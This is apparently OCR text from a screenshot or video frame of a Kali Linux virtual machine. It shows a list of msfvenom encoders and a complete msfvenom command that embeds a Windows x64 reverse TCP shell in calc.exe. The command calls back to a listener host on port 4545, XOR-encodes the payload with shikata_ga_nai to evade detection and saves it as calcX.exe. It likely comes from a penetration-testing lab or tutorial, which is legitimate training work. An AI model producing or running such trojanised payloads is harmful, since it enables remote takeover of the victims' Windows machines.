 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
- : sudo msfvenom — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
(kali㉿kali)-[~/Desktop]
$ sudo msfvenom -a x64 --platform windows -x calc.exe -k -p windows/x64/shell_reverse_tcp LH
OST=10.8.149.124 LPORT=4545 -b "\x00" -e x86/shikata_ga_nai -f exe -o calcX.exe
- : sudo openvpn - : sudo remmina - : sudo msfvenom Desktop : zsh
4:55 AM
7/26/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
11:55
7/26/2022